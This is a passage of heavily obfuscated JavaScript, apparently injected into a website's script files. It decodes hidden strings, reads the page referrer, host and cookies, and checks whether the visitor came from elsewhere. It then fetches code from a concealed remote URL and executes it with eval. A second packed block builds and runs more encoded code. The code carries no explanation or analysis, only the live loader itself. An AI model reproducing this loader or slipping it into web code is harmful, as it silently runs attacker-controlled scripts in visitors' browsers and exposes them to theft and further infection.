N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();